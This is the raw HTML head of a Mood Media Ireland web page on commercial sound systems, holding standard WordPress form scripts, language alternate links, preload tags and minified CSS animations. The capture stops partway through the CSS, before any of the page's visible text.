

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ie/systems/professional-sound-systems/
body_size: 55716
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-IE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-IE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-IE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-IE">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/systemen/professionele-geluidssystemen/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/systemova-reseni/profesionalni-zvukove-systemy/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/systemloesungen/professionelle-soundsysteme/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/soluciones-de-sistemas/sistemas-de-sonido-profesionales/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%95%d7%aa/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/rendszermegoldasok/professzionalis-hangrendszerek/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/systemen/professionele-geluidssystemen/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/systemloesungen/professionelle-soundsysteme/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/rozwiazania-systemowe/profesjonalne-systemy-naglosnienia/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-de-sunet-profesionale/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/systems/professional-sound-systems/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/systems/professional-sound-systems/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Sound Systems &amp; Speakers | Mood Media Ireland</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/12/bose-1.webp' as='image' imagesrcset='https://moodmedia.com/wp-content/uploads/2022/12/bose-1.webp 700w, https://moodmedia.com/wp-content/uploads/2022/12/bose-1-480x239.webp 480w' imagesizes='(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw'/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes 